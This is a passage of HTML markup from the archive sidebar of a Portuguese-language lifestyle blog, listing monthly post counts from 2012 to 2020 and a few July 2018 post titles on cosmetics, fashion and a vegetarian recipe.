<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/09/'>setembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/'>2019</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/09/'>setembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/03/'>março</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/'>2018</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/10/'>outubro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/07/'>julho</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.tofucolorido.com.br/2018/07/oleo-samba-da-minha-terra-lola-cosmetics.html'>óleo samba da minha terra lola cosmetics.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana_24.html'>esmalte da semana.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/achados-fashion-c.html'>achados fashion: C&amp;A.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html'>tofu na cozinha: kibe de abóbora.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html'>esmalte da semana.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html'>terminados abril, maio e junho.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/06/'>junho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/03/'>março</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/'>2017</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/07/'>julho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/'>2016</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/06/'>junho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/05/'>maio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/'>2015</a>
<span class='post-count' dir='ltr'>(133)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/09/'>setembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/05/'>maio</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/03/'>março</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/'>2014</a>
<span class='post-count' dir='ltr'>(188)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/11/'>novembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/10/'>outubro</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/09/'>setembro</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/07/'>julho</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/06/'>junho</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/05/'>maio</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/03/'>março</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/'>2013</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/'>2012</a>
<span class='post-count' dir='ltr'>(148)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
